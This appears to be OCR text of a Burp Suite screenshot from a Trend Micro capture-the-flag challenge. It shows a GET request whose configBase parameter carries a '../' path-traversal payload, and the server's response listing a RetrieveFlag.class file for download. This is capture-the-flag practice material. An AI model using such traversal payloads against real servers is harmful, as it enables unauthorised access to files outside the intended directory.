 Send Cancel < ▼ > ▼ Target: http://archive.pwnieconfig.tmctf.trendmicro.com ?
Request
Raw Params Headers Hex
GET /list?configBase=../ HTTP/1.1
Host: archive.pwnieconfig.tmctf.trendmicro.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E1D39CD93D1B98FDEE9B88BFD18FD476
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: DENY
10 Content-Type: text/html;charset=UTF-8
11 Content-Language: zh-CN
12 Vary: Accept-Encoding
13 Content-Length: 312
14 Connection: close
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <title>List | Pwnieconfig</title>
21 </head>
22 <body>
23 Current config files are:<br>
24 <table>
25 <tr>
26 <td>../RetrieveFlag.class</td>
27 <td><a href="/download?id=0">Download</a></td>
28 </tr>
29 </table>
30
31 </body>
32 </html>
? < + > Type a search term 0 matches